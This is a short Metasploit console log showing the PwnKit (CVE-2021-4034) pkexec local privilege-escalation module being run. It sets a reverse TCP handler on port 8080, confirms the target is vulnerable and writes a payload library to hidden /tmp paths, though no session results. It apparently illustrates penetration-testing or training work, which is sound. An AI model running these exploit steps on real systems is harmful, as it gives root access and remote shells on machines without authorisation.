 msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set LPORT 8080
LPORT ⇒ 8080
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
[*] Started reverse TCP handler on 192.168.10.100:8080
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.qyjcriqbhckh
[+] The target is vulnerable.
[*] Writing '/tmp/.srngflpxmoim/jxchiecee/jxchiecee.so' (540 bytes) ...
[!] Verify cleanup of /tmp/.srngflpxmoim
[*] Exploit completed, but no session was created.
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >